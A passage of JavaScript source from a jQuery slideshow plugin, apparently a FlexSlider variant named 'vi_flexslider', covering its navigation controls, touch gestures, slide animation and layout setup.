					if (slider.vars.pauseOnHover) {
						slider.hover(function () {
							if (!slider.manualPlay && !slider.manualPause) {
								slider.pause();
							}
						}, function () {
							if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
								slider.play();
							}
						});
					}
					// initialize animation
					//If we're visible, or we don't use PageVisibility API
					if (!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
						(slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
					}
				}

				// ASNAV:
				if (asNav) {
					methods.asNav.setup();
				}

				// TOUCH
				if (touch && slider.vars.touch) {
					methods.touch();
				}

				// FADE&&SMOOTHHEIGHT || SLIDE:
				if (!fade || (fade && slider.vars.smoothHeight)) {
					$(window).bind("resize orientationchange focus", methods.resize);
				}

				slider.find("img").attr("draggable", "false");

				// API: start() Callback
				setTimeout(function () {
					slider.vars.start(slider);
				}, 200);
			},
			asNav                 : {
				setup: function () {
					slider.asNav = true;
					slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
					slider.currentItem = slider.currentSlide;
					slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
					if (!msGesture) {
						slider.slides.on(eventType, function (e) {
							e.preventDefault();
							var $slide = $(this),
								target = $slide.index();
							var posFromX;
							if (slider.vars.rtl) {
								posFromX = -1 * ($slide.offset().right - $(slider).scrollLeft()); // Find position of slide relative to right of slider container
							}
							else {
								posFromX = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
							}
							if (posFromX <= 0 && $slide.hasClass(namespace + 'active-slide')) {
								slider.flexAnimate(slider.getTarget("prev"), true);
							} else if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
								slider.direction = (slider.currentItem < target) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
							}
						});
					} else {
						el._slider = slider;
						slider.slides.each(function () {
							var that = this;
							that._gesture = new MSGesture();
							that._gesture.target = that;
							that.addEventListener("MSPointerDown", function (e) {
								e.preventDefault();
								if (e.currentTarget._gesture) {
									e.currentTarget._gesture.addPointer(e.pointerId);
								}
							}, false);
							that.addEventListener("MSGestureTap", function (e) {
								e.preventDefault();
								var $slide = $(this),
									target = $slide.index();
								if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass('active')) {
									slider.direction = (slider.currentItem < target) ? "next" : "prev";
									slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
								}
							});
						});
					}
				}
			},
			controlNav            : {
				setup      : function () {
					if (!slider.manualControls) {
						methods.controlNav.setupPaging();
					} else { // MANUALCONTROLS:
						methods.controlNav.setupManual();
					}
				},
				setupPaging: function () {
					var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
						j = 1,
						item,
						slide;

					slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

					if (slider.pagingCount > 1) {
						for (var i = 0; i < slider.pagingCount; i++) {
							slide = slider.slides.eq(i);
							if (undefined === slide.attr('data-thumb-alt')) {
								slide.attr('data-thumb-alt', '');
							}
							var altText = ('' !== slide.attr('data-thumb-alt')) ? altText = ' alt="' + slide.attr('data-thumb-alt') + '"' : '';
							item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr('data-thumb') + '"' + altText + '/>' : '<a href="#">' + j + '</a>';
							if ('thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions) {
								var captn = slide.attr('data-thumbcaption');
								if ('' !== captn && undefined !== captn) {
									item += '<span class="' + namespace + 'caption">' + captn + '</span>';
								}
							}
							slider.controlNavScaffold.append('<li>' + item + '</li>');
							j++;
						}
					}

					// CONTROLSCONTAINER:
					(slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
					methods.controlNav.set();

					methods.controlNav.active();

					slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								slider.direction = (target > slider.currentSlide) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();

					});
				},
				setupManual: function () {
					slider.controlNav = slider.manualControls;
					methods.controlNav.active();

					slider.controlNav.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								(target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				set        : function () {
					var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
					slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
				},
				active     : function () {
					slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
				},
				update     : function (action, pos) {
					if (slider.pagingCount > 1 && action === "add") {
						slider.controlNavScaffold.append($('<li><a href="#">' + slider.count + '</a></li>'));
					} else if (slider.pagingCount === 1) {
						slider.controlNavScaffold.find('li').remove();
					} else {
						slider.controlNav.eq(pos).closest('li').remove();
					}
					methods.controlNav.set();
					(slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
				}
			},
			directionNav          : {
				setup : function () {
					var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li class="' + namespace + 'nav-prev"><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li class="' + namespace + 'nav-next"><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

					// CUSTOM DIRECTION NAV:
					if (slider.customDirectionNav) {
						slider.directionNav = slider.customDirectionNav;
						// CONTROLSCONTAINER:
					} else if (slider.controlsContainer) {
						$(slider.controlsContainer).append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
					} else {
						slider.append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
					}

					methods.directionNav.update();

					slider.directionNav.bind(eventType, function (event) {
						event.preventDefault();
						var target;

						if (watchedEvent === "" || watchedEvent === event.type) {
							target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function () {
					var disabledClass = namespace + 'disabled';
					if (slider.pagingCount === 1) {
						slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
					} else if (!slider.vars.animationLoop) {
						if (slider.animatingTo === 0) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
						} else if (slider.animatingTo === slider.last) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
						} else {
							slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
						}
					} else {
						slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
					}
				}
			},
			pausePlay             : {
				setup : function () {
					var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a href="#"></a></div>');

					// CONTROLSCONTAINER:
					if (slider.controlsContainer) {
						slider.controlsContainer.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
					} else {
						slider.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
					}

					methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

					slider.pausePlay.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							if ($(this).hasClass(namespace + 'pause')) {
								slider.manualPause = true;
								slider.manualPlay = false;
								slider.pause();
							} else {
								slider.manualPause = false;
								slider.manualPlay = true;
								slider.play();
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function (state) {
					(state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
				}
			},
			touch                 : function () {
				var startX,
					startY,
					offset,
					cwidth,
					dx,
					startT,
					onTouchStart,
					onTouchMove,
					onTouchEnd,
					scrolling = false,
					localX = 0,
					localY = 0,
					accDx = 0;

				if (!msGesture) {
					onTouchStart = function (e) {
						if (slider.animating) {
							e.preventDefault();
						} else if ((window.navigator.msPointerEnabled) || e.touches.length === 1) {
							slider.pause();
							// CAROUSEL:
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							// Local vars for X and Y points.
							localX = e.touches[0].pageX;
							localY = e.touches[0].pageY;

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
							startX = (vertical) ? localY : localX;
							startY = (vertical) ? localX : localY;
							el.addEventListener('touchmove', onTouchMove, false);
							el.addEventListener('touchend', onTouchEnd, false);
						}
					};

					onTouchMove = function (e) {
						// Local vars for X and Y points.

						localX = e.touches[0].pageX;
						localY = e.touches[0].pageY;

						dx = (vertical) ? startX - localY : (slider.vars.rtl ? -1 : 1) * (startX - localX);
						scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));
						var fxms = 500;

						if (!scrolling || Number(new Date()) - startT > fxms) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					};

					onTouchEnd = function (e) {
						// finish the touch by undoing the touch session
						el.removeEventListener('touchmove', onTouchMove, false);

						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}
						el.removeEventListener('touchend', onTouchEnd, false);

						startX = null;
						startY = null;
						dx = null;
						offset = null;
					};

					el.addEventListener('touchstart', onTouchStart, false);
				} else {
					el.style.msTouchAction = "none";
					el._gesture = new MSGesture();
					el._gesture.target = el;
					el.addEventListener("MSPointerDown", onMSPointerDown, false);
					el._slider = slider;
					el.addEventListener("MSGestureChange", onMSGestureChange, false);
					el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

					function onMSPointerDown(e) {
						e.stopPropagation();
						if (slider.animating) {
							e.preventDefault();
						} else {
							slider.pause();
							el._gesture.addPointer(e.pointerId);
							accDx = 0;
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
						}
					}

					function onMSGestureChange(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						var transX = -e.translationX,
							transY = -e.translationY;

						//Accumulate translations.
						accDx = accDx + ((vertical) ? transY : transX);
						dx = (slider.vars.rtl ? -1 : 1) * accDx;
						scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

						if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
							setImmediate(function () {
								el._gesture.stop();
							});

							return;
						}

						if (!scrolling || Number(new Date()) - startT > 500) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					}

					function onMSGestureEnd(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}

						startX = null;
						startY = null;
						dx = null;
						offset = null;
						accDx = 0;
					}
				}
			},
			resize                : function () {
				if (!slider.animating && slider.is(':visible')) {
					if (!carousel) {
						slider.doMath();
					}

					if (fade) {
						// SMOOTH HEIGHT:
						methods.smoothHeight();
					} else if (carousel) { //CAROUSEL:
						slider.slides.width(slider.computedW);
						slider.update(slider.pagingCount);
						slider.setProps();
					}
					else if (vertical) { //VERTICAL:
						slider.viewport.height(slider.h);
						slider.setProps(slider.h, "setTotal");
					} else {
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
						slider.newSlides.width(slider.computedW);
						slider.setProps(slider.computedW, "setTotal");
					}
				}
			},
			smoothHeight          : function (dur) {
				if (!vertical || fade) {
					var $obj = (fade) ? slider : slider.viewport;
					(dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).innerHeight()}, dur) : $obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight());
				}
			},
			sync                  : function (action) {
				var $obj = $(slider.vars.sync).data("vi_flexslider"),
					target = slider.animatingTo;

				switch (action) {
					case "animate":
						$obj.flexAnimate(target, slider.vars.pauseOnAction, false, true);
						break;
					case "play":
						if (!$obj.playing && !$obj.asNav) {
							$obj.play();
						}
						break;
					case "pause":
						$obj.pause();
						break;
				}
			},
			uniqueID              : function ($clone) {
				// Append _clone to current level and children elements with id attributes
				$clone.filter('[id]').add($clone.find('[id]')).each(function () {
					var $this = $(this);
					$this.attr('id', $this.attr('id') + '_clone');
				});
				return $clone;
			},
			pauseInvisible        : {
				visProp      : null,
				init         : function () {
					var visProp = methods.pauseInvisible.getHiddenProp();
					if (visProp) {
						var evtname = visProp.replace(/[H|h]idden/, '') + 'visibilitychange';
						document.addEventListener(evtname, function () {
							if (methods.pauseInvisible.isHidden()) {
								if (slider.startTimeout) {
									clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
								} else {
									slider.pause(); //Or just pause
								}
							}
							else {
								if (slider.started) {
									slider.play(); //Initiated before, just play
								} else {
									if (slider.vars.initDelay > 0) {
										setTimeout(slider.play, slider.vars.initDelay);
									} else {
										slider.play(); //Didn't init before: simply init or wait for it
									}
								}
							}
						});
					}
				},
				isHidden     : function () {
					var prop = methods.pauseInvisible.getHiddenProp();
					if (!prop) {
						return false;
					}
					return document[prop];
				},
				getHiddenProp: function () {
					var prefixes = ['webkit', 'moz', 'ms', 'o'];
					// if 'hidden' is natively supported just return it
					if ('hidden' in document) {
						return 'hidden';
					}
					// otherwise loop over all the known prefixes until we find one
					for (var i = 0; i < prefixes.length; i++) {
						if ((prefixes[i] + 'Hidden') in document) {
							return prefixes[i] + 'Hidden';
						}
					}
					// otherwise it's not supported
					return null;
				}
			},
			setToClearWatchedEvent: function () {
				clearTimeout(watchedEventClearTimer);
				watchedEventClearTimer = setTimeout(function () {
					watchedEvent = "";
				}, 3000);
			}
		};

		// public methods
		slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
			if (!slider.vars.animationLoop && target !== slider.currentSlide) {
				slider.direction = (target > slider.currentSlide) ? "next" : "prev";
			}

			if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

			if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
				if (asNav && withSync) {
					var master = $(slider.vars.asNavFor).data('vi_flexslider');
					slider.atEnd = target === 0 || target === slider.count - 1;
					master.flexAnimate(target, true, false, true, fromNav);
					slider.direction = (slider.currentItem < target) ? "next" : "prev";
					master.direction = slider.direction;

					if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						target = Math.floor(target / slider.visible);
					} else {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						return false;
					}
				}

				slider.animating = true;
				slider.animatingTo = target;

				// SLIDESHOW:
				if (pause) {
					slider.pause();
				}

				// API: before() animation Callback
				slider.vars.before(slider);

				// SYNC:
				if (slider.syncExists && !fromNav) {
					methods.sync("animate");
				}

				// CONTROLNAV
				if (slider.vars.controlNav) {
					methods.controlNav.active();
				}

				// !CAROUSEL:
				// CANDIDATE: slide active class (for add/remove slide)
				if (!carousel) {
					slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
				}

				// INFINITE LOOP:
				// CANDIDATE: atEnd
				slider.atEnd = target === 0 || target === slider.last;

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.update();
				}

				if (target === slider.last) {
					// API: end() of cycle Callback
					slider.vars.end(slider);
					// SLIDESHOW && !INFINITE LOOP:
					if (!slider.vars.animationLoop) {
						slider.pause();
					}
				}

				// SLIDE:
				if (!fade) {
					var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
						margin, slideString, calcNext;

					// INFINITE LOOP / REVERSE:
					if (carousel) {
						margin = slider.vars.itemMargin;
						calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
						slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
					} else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
						slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
					} else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
						slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
					} else {
						slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
					}
					slider.setProps(slideString, "", slider.vars.animationSpeed);
					if (slider.transitions) {
						if (!slider.vars.animationLoop || !slider.atEnd) {
							slider.animating = false;
							slider.currentSlide = slider.animatingTo;
						}

						// Unbind previous transitionEnd events and re-bind new transitionEnd event
						slider.container.unbind("webkitTransitionEnd transitionend");
						slider.container.bind("webkitTransitionEnd transitionend", function () {
							clearTimeout(slider.ensureAnimationEnd);
							slider.wrapup(dimension);
						});

						// Insurance for the ever-so-fickle transitionEnd event
						clearTimeout(slider.ensureAnimationEnd);
						slider.ensureAnimationEnd = setTimeout(function () {
							slider.wrapup(dimension);
						}, slider.vars.animationSpeed + 100);

					} else {
						slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function () {
							slider.wrapup(dimension);
						});
					}
				} else { // FADE:
					if (!touch) {
						slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
						slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
					} else {
						slider.slides.eq(slider.currentSlide).css({"opacity": 0, "zIndex": 1});
						slider.slides.eq(target).css({"opacity": 1, "zIndex": 2});
						slider.wrapup(dimension);
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight(slider.vars.animationSpeed);
				}
			}
		};
		slider.wrapup = function (dimension) {
			// SLIDE:
			if (!fade && !carousel) {
				if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpEnd");
				} else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpStart");
				}
			}
			slider.animating = false;
			slider.currentSlide = slider.animatingTo;
			// API: after() animation Callback
			slider.vars.after(slider);
		};

		// SLIDESHOW:
		slider.animateSlides = function () {
			if (!slider.animating && focused) {
				slider.flexAnimate(slider.getTarget("next"));
			}
		};
		// SLIDESHOW:
		slider.pause = function () {
			clearInterval(slider.animatedSlides);
			slider.animatedSlides = null;
			slider.playing = false;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("play");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("pause");
			}
		};
		// SLIDESHOW:
		slider.play = function () {
			if (slider.playing) {
				clearInterval(slider.animatedSlides);
			}
			slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
			slider.started = slider.playing = true;
			// PAUSEPLAY:
			if (slider.vars.pausePlay) {
				methods.pausePlay.update("pause");
			}
			// SYNC:
			if (slider.syncExists) {
				methods.sync("play");
			}
		};
		// STOP:
		slider.stop = function () {
			slider.pause();
			slider.stopped = true;
		};
		slider.canAdvance = function (target, fromNav) {
			// ASNAV:
			var last = (asNav) ? slider.pagingCount - 1 : slider.last;
			return (fromNav) ? true :
				(asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
					(asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
						(target === slider.currentSlide && !asNav) ? false :
							(slider.vars.animationLoop) ? true :
								(slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
									(slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
										true;
		};
		slider.getTarget = function (dir) {
			slider.direction = dir;
			if (dir === "next") {
				return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
			} else {
				return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
			}
		};

		// SLIDE:
		slider.setProps = function (pos, special, dur) {
			var target = (function () {
				var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
					posCalc = (function () {
						if (carousel) {
							return (special === "setTouch") ? pos :
								(reverse && slider.animatingTo === slider.last) ? 0 :
									(reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
										(slider.animatingTo === slider.last) ? slider.limit : posCheck;
						} else {
							switch (special) {
								case "setTotal":
									return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
								case "setTouch":
									return (reverse) ? pos : pos;
								case "jumpEnd":
									return (reverse) ? pos : slider.count * pos;
								case "jumpStart":
									return (reverse) ? slider.count * pos : pos;
								default:
									return pos;
							}
						}
					}());

				return (posCalc * ((slider.vars.rtl) ? 1 : -1)) + "px";
			}());

			if (slider.transitions) {
				if (vertical) {
					target = "translate3d(0," + target + ",0)";
				} else {
					var slide_px = 0;

					if (slider.vars.rtl) {

						slide_px = parseInt(target) + 'px';
					} else {
						slide_px =  parseInt(target) + 'px';
					}
					target = "translate3d(" + slide_px + ",0,0)";
				}

				dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
				slider.container.css("-" + slider.pfx + "-transition-duration", dur);
				slider.container.css("transition-duration", dur);
			}

			slider.args[slider.prop] = target;
			if (slider.transitions || dur === undefined) {
				slider.container.css(slider.args);
			}

			slider.container.css('transform', target);
		};

		slider.setup = function (type) {
			// SLIDE:

			if (!fade) {

				var sliderOffset, arr;

				if (type === "init") {
					slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
						"overflow": "hidden",
						"position": "relative"
					}).appendTo(slider).append(slider.container);
					// INFINITE LOOP:
					slider.cloneCount = 0;
					slider.cloneOffset = 0;
					// REVERSE:
					if (reverse) {
						arr = $.makeArray(slider.slides).reverse();
						slider.slides = $(arr);
						slider.container.empty().append(slider.slides);
					}
				}
				// INFINITE LOOP && !CAROUSEL:
				if (slider.vars.animationLoop && !carousel) {
					slider.cloneCount = 2;
					slider.cloneOffset = 1;
					// clear out old clones
					if (type !== "init") {
						slider.container.find('.clone').remove();
					}
					slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass('clone')).attr('aria-hidden', 'true'))
						.prepend(methods.uniqueID(slider.slides.last().clone().addClass('clone')).attr('aria-hidden', 'true'));
				}
				slider.newSlides = $(slider.vars.selector, slider);

				sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
				// VERTICAL:
				if (vertical && !carousel) {
					slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
					setTimeout(function () {
						slider.newSlides.css({"display": "block"});
						slider.doMath();
						slider.viewport.height(slider.h);
						slider.setProps(sliderOffset * slider.h, "init");
					}, (type === "init") ? 100 : 0);
				} else {
					slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
					slider.setProps(sliderOffset * slider.computedW, "init");
					setTimeout(function () {
						slider.doMath();
						if (slider.vars.rtl) {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "right",
								"display"    : "block"
							});
						}
						else {
							slider.newSlides.css({
								"width"      : slider.computedW,
								"marginRight": slider.computedM,
								"float"      : "left",
								"display"    : "block"
							});
						}
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
					}, (type === "init") ? 100 : 0);
				}
			} else { // FADE:

				if (slider.vars.rtl) {
					slider.slides.css({
						"width"     : "100%",
						"float"     : 'right',
						"marginLeft": "-100%",
						"position"  : "relative"
					});
				}
				else {
					slider.slides.css({
						"width"      : "100%",
						"float"      : 'left',
						"marginRight": "-100%",
						"position"   : "relative"
					});
				}
				if (type === "init") {
					if (!touch) {
						//slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
						if (slider.vars.fadeFirstSlide == false) {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).css({"opacity": 1});
						} else {
							slider.slides.css({
								"opacity": 0,
								"display": "block",
								"zIndex" : 1
							}).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing);
						}
					} else {
						slider.slides.css({
							"opacity"         : 0,
							"display"         : "block",
							"webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease",
							"zIndex"          : 1
						}).eq(slider.currentSlide).css({"opacity": 1, "zIndex": 2});
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight();
				}
			}
			// !CAROUSEL:
			// CANDIDATE: active slide
			if (!carousel) {
				slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
			}

			//FlexSlider: init() Callback
			slider.vars.init(slider);
		};

		slider.doMath = function () {
			var slide = slider.slides.first(),
				slideMargin = slider.vars.itemMargin,
				minItems = slider.vars.minItems,
				maxItems = slider.vars.maxItems;

			slider.w = (slider.viewport === undefined) ? slider.width() : slider.viewport.width();
			slider.h = slide.height();
			slider.boxPadding = slide.outerWidth() - slide.width();

			// CAROUSEL:
			if (carousel) {
				slider.itemT = slider.vars.itemWidth + slideMargin;
				slider.itemM = slideMargin;
				slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
				slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
				slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1))) / minItems :
					(slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1))) / maxItems :
						(slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

				slider.visible = Math.floor(slider.w / (slider.itemW));
				slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible) ? slider.vars.move : slider.visible;
				slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
				slider.last = slider.pagingCount - 1;
				slider.limit = (slider.pagingCount === 1) ? 0 :
					(slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
			} else {
